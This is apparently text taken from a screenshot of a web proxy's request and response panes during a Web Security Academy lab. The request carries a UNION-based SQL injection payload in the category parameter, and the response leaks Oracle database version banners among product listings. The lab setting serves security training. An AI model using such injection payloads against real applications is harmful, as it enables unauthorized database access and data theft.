 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+BANNER,NULL+FROM+v$version-- HTTP/2
2 Host: 0a99000e044222a58047f30d00fa00e1.web-security-academy.net
3 Cookie: session=FDrtCZd2QtcWtupUmt90xhK2ckWViyj4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a99000e044222a58047f30d00fa00e1.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
eyes open. Then you can entertain family and friends to a unique movie night like
they have never experienced before. Forget Netflix, no subscription required here.
84 The quality of projected images works better with blue eyes, therefore, we envisage
altering most eye colors in order for you to experience the best we know you
deserve.
85 The process from start to finish is probably cheaper than you will be expecting.
You have nothing to lose by booking a free consultation today.
</td>
86 </tr>
87 <tr>
88 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
89 </tr>
90 <tr>
91 <th>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
</th>
92 </tr>
93 <tr>
94 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
95 </tr>
96 <tr>
97 <th>
Photobomb Backdrops
</th>
98 <td>
These backdrops are brought to you in collaboration with our sister company
InstaCam. InstaCam is the full package for your social media fake lives. Now you
can purchase these add-ons to boost your profile between InstaCam photoshoots.
99 No technical experience is necessary. The backdrops form part of a software photo
suite that can paste you in any pose onto the selected backdrop. Spice up your life
with thousands of hilarious photobombing scenarios.
100 If you would prefer to take your own photos against a painted canvas, and not
bother yourself with digital wizardry we can supply you with everything you need.
You must be advised the canvases are pretty big and will take up an extraordinary
amount of space in your home. Be selective. There is a big second-hand market for
these frames, so you can always sell them on, or add to your existing decor with a
brand new, exotic, art collection.
101 We have had incredible feedback for this product, and have been reliably informed
that the frames are fully recyclable and have been used in a wide range of DIY
projects. Be the envy of your friends and family as they witness your exploits
running with photobombing wild horses or apparently dancing with a giraffe (this
one is a particularly large canvas). What are you waiting for? Be the person you